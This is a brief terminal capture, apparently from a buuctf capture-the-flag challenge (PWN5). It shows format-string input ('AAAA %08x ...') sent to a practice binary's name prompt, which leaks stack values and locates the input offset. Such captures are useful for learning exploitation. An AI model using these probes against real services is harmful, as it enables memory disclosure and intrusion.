 root@ubuntuserver:~/pwn_dir/buuctf/PWN5# ./pwn
your name:AAAA %08x %08x %8x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x
Hello,AAAA ffd69358 00000063        0 00000000 00000003 f7f8a990 00000001 00000000 00c10000 41414141 383
your passwd:
fail
root@ubuntuserver:~/pwn_dir/buuctf/PWN5# ./pwn
your name:AAAA%08x%08x%8x%08x%08x%08x%08x%08x%08x%08x%08x%08x%08x%08x%08x
Hello,AAAAffb2f29800000063       00000000000000003f7f1a990000000010000000000c100004141414178383025783830
your passwd: